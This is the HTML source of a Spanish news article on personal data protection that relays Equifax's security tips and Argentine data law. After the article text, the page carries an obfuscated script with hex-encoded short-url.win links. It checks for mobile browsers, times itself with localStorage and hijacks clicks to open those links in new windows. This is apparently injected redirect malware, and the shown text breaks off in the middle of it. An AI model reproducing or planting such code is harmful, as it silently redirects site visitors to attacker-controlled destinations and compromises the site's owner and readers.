@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/",
"name": "La importancia de la protección de datos personales"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-93858 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child la-importancia-de-la-proteccion-de-datos-personales global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, enero 17, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-93858" class="post-93858 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-datos-personales tag-equifax tag-proteccion" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La importancia de la protección de datos personales</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">La importancia de la protección de datos personales</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T17:45:49-03:00" >01/02/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fla-importancia-de-la-proteccion-de-datos-personales%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+importancia+de+la+protecci%C3%B3n+de+datos+personales&url=https%3A%2F%2Fwww.todoenunclick.com%2Fla-importancia-de-la-proteccion-de-datos-personales%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg&description=La+importancia+de+la+protecci%C3%B3n+de+datos+personales" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+importancia+de+la+protecci%C3%B3n+de+datos+personales %0A%0A https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/&title=La+importancia+de+la+protecci%C3%B3n+de+datos+personales" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="La importancia de la protección de datos personales" title="data-protection"/></a></div>
<!-- content -->
<p>El auge de internet permitió que el mundo cambie de rumbo en lo que respecta a la comunicación e interacción entre las personas. Al mismo tiempo, este escenario dejó al descubierto la importancia de la privacidad, dado que el ciberespacio posibilita que los datos personales estén distribuidos en múltiples sitios y aplicaciones.</p>
<p>Desde Equifax hacen especial hincapié en la necesidad de proteger los datos personales. Es fundamental saber cómo y dónde se comparte la información personal para prevenir ataques a la privacidad.</p>
<p>Estas son algunas recomendaciones para proteger los datos que se ingresan en la red:</p>
<ul class="wp-block-list">
<li>Tipear los sitios web a los que se quiere acceder.</li>
</ul>
<ul class="wp-block-list">
<li>Veri?car remitente y tema en emails sospechosos.</li>
</ul>
<ul class="wp-block-list">
<li>No cliquear links ni descargar archivos adjuntos.</li>
</ul>
<ul class="wp-block-list">
<li>No brindar información con?dencial, como claves de acceso, números completos de tarjetas o cuentas bancarias, ni códigos de seguridad.</li>
</ul>
<p>En este sentido, es importante que las páginas web cuenten con certi?cados de seguridad. Equifax aplica una estrategia de gestión de la seguridad de la</p>
<p>información con la que ha logrado ser la primera empresa de información crediticia en obtener la certi?cación ISO-27001.</p>
<p>En Argentina se encuentra vigente la Ley 25.326 de Protección de Datos Personales, que tiene por objeto la protección integral de los datos personales asentados en archivos, registros, bancos de datos u otros medios técnicos de tratamiento de datos para garantizar el derecho al honor y a la intimidad de</p>
<p>las personas, así como también el acceso a la información que sobre las mismas se registre.</p>
<p>«La protección de datos personales debe considerarse parte fundamental del ADN de las organizaciones, asegurando el cumplimiento de la normativa de protección de datos personales. Es obligación de los responsables y</p>
<p>encargados del tratamiento de datos evaluar cómo es obtenida y tratada esta información para evitar intromisiones en las libertades fundamentales de las personas», comentó Enrique Pugliano, Senior Corporate Counsel, Company Secretary and Head of Compliance de Equifax Argentina.</p>
<p>A partir de la ley 25.326 existe el derecho de acceso, por el cual las personas tienen derecho a conocer la información que sobre ellos consta en una base de datos. Para ejercer este derecho de manera totalmente gratuita, Equifax</p>
<p>ofrece la posibilidad de consultar el informe Veraz Personal a través de su sitio <a href="http://www.veraz.com.ar/">https://www.veraz.com.ar. </a>La consulta es online y personal, no requiere de</p>
<p>intermediarios y sólo puede hacerla el titular del dato acreditando su identidad.</p>
<p>Del mismo modo, Equifax garantiza el derecho de toda persona de monitorear sin cargo alguno su informe crediticio ingresando al sitio <a href="http://www.veraz.com.ar/ECOMMERCE/servicio-de-alertas.ecom">https://www.veraz.com.ar/ECOMMERCE/servicio-de-alertas.ecom</a></p>
<p>Para más información, visite <a href="https://www.equifax.com/about-equifax/who-we-are/"><u>Equifax.com</u></a>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 